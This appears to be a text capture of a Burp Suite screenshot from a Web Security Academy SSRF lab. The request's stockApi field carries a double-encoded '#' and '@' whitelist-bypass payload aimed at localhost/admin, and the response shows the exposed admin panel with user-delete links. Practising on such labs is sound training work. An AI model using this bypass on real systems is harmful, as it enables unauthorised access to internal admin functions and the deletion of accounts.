 INSPECTOR
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8700bb0410704a80f2a83700090087.web-security-academy.net
3 Cookie: session=8EHR3GP2OdyDZXyqKgBVk46pYG1jlkyS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
? Search... 0 matches